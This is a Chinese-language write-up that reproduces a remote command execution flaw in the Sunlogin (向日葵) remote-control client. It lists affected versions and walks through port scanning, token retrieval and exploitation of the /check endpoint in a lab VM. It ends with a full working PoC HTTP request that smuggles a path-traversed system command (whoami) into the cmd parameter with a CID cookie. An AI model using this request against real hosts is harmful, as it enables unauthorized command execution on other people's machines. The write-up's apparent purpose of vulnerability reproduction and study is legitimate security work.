一、介绍



向日葵远程控制是一款面向企业和专业人员的远程pc管理和控制的服务软件。可以在任何有网络的情况下,轻松访问并控制安装了向日葵客户端的远程主机。同时还能实现远程文件传输、远程视频监控等功能,这不仅为用户的使用带来很多便捷,还能为其提供各类保障。

Sunlogin RCE 是漏洞发生在接口/check处,当参数cmd的值以ping或者nslookup开头时可以构造命令实现远程命令执行利用,客户端开启客户端会自动随机开启一个大于40000的端口号。

二、影响版本

客户端版本:

- 11.1.1

- 10.3.0.27372

- 11.0.0.33162

三、漏洞复现

向日癸客户端版本:11.0.0.33162

操作系统:win10

目标靶机IP地址:192.168.18.129

1、安装向日葵客户端,并运行



2、使用御剑高速扫描端口工具对靶机IP进行40000端口以上的扫描





通过curl验证一下存在漏洞



使用getCID脚本获取一下token,放到poc的cookie中验证





可以成功执行命令

使用脚本可以自动获取token并执行命令

附poc:

GET /check?cmd=ping../../../../../../../../../../../windows/system32/whoami HTTP/1.1

Host: 192.168.200.209:50915

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0

Accept-Encoding: gzip, deflate

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Connection: close

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

Cookie: CID=ciiHpsOHS1UtC5ZfZMrA1gApw9htv8ph